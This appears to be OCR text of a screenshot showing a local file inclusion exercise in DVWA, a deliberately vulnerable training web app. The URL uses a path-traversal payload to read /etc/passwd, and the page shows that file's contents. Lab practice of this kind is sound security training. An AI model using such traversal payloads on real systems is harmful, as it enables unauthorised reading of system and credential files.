 Ubuntu Linux 14.04 Desktop File Edit View Actions Devices Window Help 60% Thu 1 Dec 1:17 PM Kirk Jackson
Ubuntu Linux 14.04 Desktop
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox En 4:17 PM
Vulnerability: File In...
localhost/DVWA/vulnerabilities/fi/?page=../../../../../../../../../../etc/passwd Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false
colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false pulse:x:115:122:PulseAudio daemon,,,:/var
/run/pulse:/bin/false parallels:x:1000:1000:Parallels,,,:/home/parallels:/bin/bash postgres:x:1001:1001::/home/postgres: postfix:x:116:125::/var/spool/postfix:/bin/false
mysql:x:999:999::/home/mysql:
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF